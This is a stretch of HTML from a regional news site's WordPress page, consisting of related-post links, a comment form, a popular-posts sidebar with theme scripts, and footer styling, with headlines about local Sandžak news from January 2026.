	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='278419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fd45609415" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-278419","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/najveca-prodaja-u-historiji-novog-pazara-opara-u-portugalu-za-gotovo-milion-eura/"  rel="bookmark" class="td-image-wrap " title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/20250727minappaz14-830x553-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/20250727minappaz14-830x553-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/najveca-prodaja-u-historiji-novog-pazara-opara-u-portugalu-za-gotovo-milion-eura/"  rel="bookmark" title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura">Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:51:30+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:10:27+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" class="td-image-wrap " title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP">Trend rasta se nastavlja – Novi talas učlanjenja u SPP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:15:24+01:00" >7. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" class="td-image-wrap " title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka">Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:40:05+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pokrenuo-inicijativu-za-izgradnju-islamskog-centra-muftija-muamer-zukorlic-najveceg-u-evropi/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Islamski-centar-Muamer-Zukorlic-bolnicke-livade-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Islamski-centar-Muamer-Zukorlic-bolnicke-livade-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pokrenuo-inicijativu-za-izgradnju-islamskog-centra-muftija-muamer-zukorlic-najveceg-u-evropi/"  rel="bookmark" title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi">Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:19:18+01:00" >10. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#d8abb9b6bca2b9b3a8aabdabab98bfb5b9b1b4f6bbb7b5"><span class="__cf_email__" data-cfemail="96e5f7f8f2ecf7fde6e4f3e5e5d6f1fbf7fffab8f5f9fb">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
